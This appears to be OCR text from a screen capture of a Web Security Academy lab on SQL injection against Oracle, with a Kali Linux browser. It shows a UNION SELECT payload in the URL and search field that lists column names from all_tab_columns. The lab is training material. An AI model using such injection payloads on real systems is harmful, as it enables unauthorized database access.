 1 2 3 4 13:28
What is SQL Injection? Tut SQL injection UNION atta Examining the database in Lab: SQL injection attack, SQL injection attack, listin
https://0a4b004104cb3df8c0862e040082002d.web-security-academy.net/filter?category=Lifestyle'+UNION+SELE
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
SQL injection attack, listing the database contents on Oracle
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT NULL,column_name FROM
all_tab_columns WHERE table_name = 'USER_DQJIYD'--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets